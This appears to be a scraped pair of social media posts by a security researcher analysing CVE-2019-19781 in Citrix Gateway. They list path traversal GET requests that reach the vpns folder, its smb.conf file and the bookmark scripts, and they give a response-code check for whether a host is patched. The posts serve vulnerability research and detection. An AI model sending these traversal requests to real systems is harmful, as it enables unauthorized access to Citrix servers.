 mpgn @mpgn_x64 · 17h
GET /vpn/../vpns/portal/scripts/newbm.pl
GET /vpn/../vpns/portal/scripts/rmbm.pl
The exploit is *maybe* linked to the Bookmarks feature of Citrix Gateway
which creates an XML file with the parameters "name", "url" and "desc" in it.
Maybe related to a lack of sanitization !
2 2 10
Show this thread
mpgn @mpgn_x64 · Jan 7
CVE-2019-19781 start with a path traversal on the "vpns" folder:
GET /vpn/../vpns/services.html
GET /vpn/../vpns/cfg/smb.conf
Patched if => HTTP/1.1 403 Forbidden